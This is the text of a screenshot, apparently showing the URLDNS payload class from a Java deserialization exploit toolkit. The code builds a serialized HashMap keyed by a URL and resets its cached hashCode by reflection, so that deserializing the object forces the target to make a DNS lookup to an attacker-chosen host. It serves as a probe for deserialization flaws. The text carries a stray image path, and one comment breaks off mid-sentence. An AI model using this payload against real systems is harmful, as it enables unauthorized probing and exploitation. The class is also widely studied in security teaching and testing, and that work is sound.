 public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and
return ht;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}